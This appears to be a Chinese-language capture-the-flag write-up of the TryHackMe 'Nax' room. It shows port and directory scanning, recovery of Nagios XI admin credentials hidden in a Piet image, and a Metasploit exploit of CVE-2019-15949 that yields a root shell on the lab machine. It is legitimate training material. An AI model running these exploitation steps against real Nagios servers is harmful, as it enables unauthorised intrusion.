【THM】Nax练习

【THM】Nax练习

与本文相关的TryHackMe实验房间链接:TryHackMe | Nax

简介:识别市场上最强大、最可信的网络监控软件中的关键安全缺陷,该软件允许用户通过身份验证执行远程代码执行。

你能完成这个挑战吗?

注意:这个房间需要Metasploit 6



第一题:你找到了什么隐藏的文件?

第一步



端口扫描

首先使用nmap对端口进行扫描

nmap -Pn -sV -T4 10.10.179.36

可以发现目标开放了5个端口:22/tcp ssh服务、25/tcp smtp服务、80/tcp http服务、389/tcp ldap服务、443/tcp ssl服务

第二步



访问网站

我们先进入网站看看界面

第三步



信息收集

网页源码没有什么东西,我们试着进行目录扫描

gobuster dir -u http://10.10.179.36/ -w /root/Filenames_or_Directories_All.txt

我们尝试访问index.php

Nagios XI 是一款强大的监控解决方案,用于监控 IT 基础设施的各个方面,包括服务器、网络设备、应用程序和服务

第四步

已有信息分析

我们先进入网站看看界面

除了一个貌似蝴蝶的图标,网页给出了线索:元素周期表中的化学元素

Ag - Hg - Ta - Sb - Po - Pd - Hg - Pt - Lr

这里需要CTF杂项题的思维,我们通过密文找出明文



按照元素周期表序号列出来:

47 80 73 51 84 46 80 78 103

我们尝试ascii解码:

这下我们找到了隐藏的文件





第二题:谁是这个文件的作者?

第一步

下载文件

我们访问/PI3T.PNg并下载文件

第二步



查看图片属性

我们得到一张图片,我们首先查看这张图片的属性:

exiftool PI3T.PNg

我们可以发现Artist和Copyright两栏的作者都是Piet Mondrian

(如果您在下载的图像上运行该工具时遇到有关未知 ppm 格式的错误 -- 请使用 gimp 或其他绘画程序打开它并导出为 ppm 格式,然后重试!)





第三题:你找到的用户名是什么?

第一步

分析图片

这张图片其实是一种编程语言,名为NPIET

NPIET 是一种以图像为基础的编程语言,其命令通过图像中的像素颜色和排列来表示。程序在一个点阵图上执行,像素的颜色变化代表不同的操作。这种语言的设计旨在将程序的可视化和艺术性结合,通常用于创作复杂的视觉艺术作品,而非传统的编程任务。

我们可以在这个网站中运行NPIET语言

npiet - an interpreter and editor for the piet programming language (bertnase.de)

网站会为我们执行以下命令:

npiet -w -e 220000 PI3T.PNg

-w 这个选项通常表示以“宽模式”运行,具体的效果可能依赖于 NPIET 的实现,通常是处理更复杂的程序或图像

-e 220000 这个选项通常用来设置程序的执行时间或执行次数,220000 可能表示最大执行步骤数。

我们过滤分析一下得出:

nagiosadmin%n3p3UQ&9BjLp4$7uhWdY

看上去像是存储密码的hash,我们得到了用户名nagiosadmin



第四题:你找到的密码是什么?

第一步

分析密码

我以为这是hash加密,于是尝试解密但是失败了,看了下题目的提示:

也就是说我们找到的密码就是n3p3UQ&9BjLp4$7uhWdY







第六题:此漏洞的 CVE 编号是多少?格式为:CVE-0000-0000

第一步



登录进后台

使用前两题的账号密码尝试登录进Nagios后台:

第二步

通过版本在漏洞库中搜寻

尝试后发现了正确的:



第七题:在Metasploit启动后,让我们使用命令search applicationame搜索我们的目标漏洞攻击程序。漏洞攻击模块的完整路径(从exploit开始)是什么?

第一步

启动matasploit

现在我们已经找到了漏洞,让我们来寻找漏洞攻击程序。

在本节内容中,我们将使用与此漏洞攻击程序相关的Metasploit模块。让我们继续使用命令msfconsole启动Metasploit。





我们对漏洞编号进行搜索:

search 48191

找不到,我们搜索CVE:

search 2019-15949

Name栏下面的即是漏洞攻击模块的完整路径



第八题:破解机器并找到user.txt

第一步



利用漏洞

输入以下命令使用这个漏洞库中的漏洞:

use 0



我们使用以下命令来进入漏洞利用的设置选项

options

发现我们需要设置的参数有:PASSWORD、RHOST、LHOST,我们进行设置



set PASSWORD n3p3UQ&9BjLp4$7uhWdY

set RHOST 10.10.179.36

set LHOST 10.10.18.161



设置好后直接运行:

run

第二步



获取本地shell

现在我们得到了一个meterpreter shell,我们输入shell获取本地shell

可以发现我们现在是root了,我们寻找user.txt(一般在home中的用户根目录中)



第九题:找到root.txt

在/root目录中找到了

脚本小子是这样的,黑客只要写POC就可以,可是脚本小子要考虑的事情就多了。

学到了新知识:Nagios XI监控系统、NPIET编程语言

脚本小子是这样的,黑客只要写POC就可以,可是脚本小子要考虑的事情就多了。

学到了新知识:Nagios XI监控系统、NPIET编程语言